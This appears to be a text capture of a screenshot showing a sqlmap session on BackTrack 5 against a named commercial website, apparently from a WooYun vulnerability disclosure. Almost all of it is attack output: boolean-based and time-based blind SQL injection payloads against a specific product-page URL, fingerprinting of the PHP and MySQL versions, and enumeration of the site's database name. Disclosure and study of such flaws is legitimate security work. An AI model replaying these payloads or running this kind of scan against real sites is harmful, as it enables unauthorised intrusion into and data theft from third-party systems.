 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.haoshouwang.com:80/you/goods/id/276 AND 7315=7315
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.haoshouwang.com:80/you/goods/id/276 AND SLEEP(5)
---
[22:14:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.7
back-end DBMS: MySQL 5.0.11
[22:14:41] [INFO] fetching database names
[22:14:41] [INFO] fetching number of databases
[22:14:41] [INFO] retrieved:
[22:14:41] [ERROR] unable to retrieve the number of databases
[22:14:41] [INFO] falling back to current database
[22:14:41] [INFO] fetching current database
[22:14:41] [INFO] retrieved: haoshou
available databases [1]:
[*] haoshou
<< back | track 5
www.wooyun.org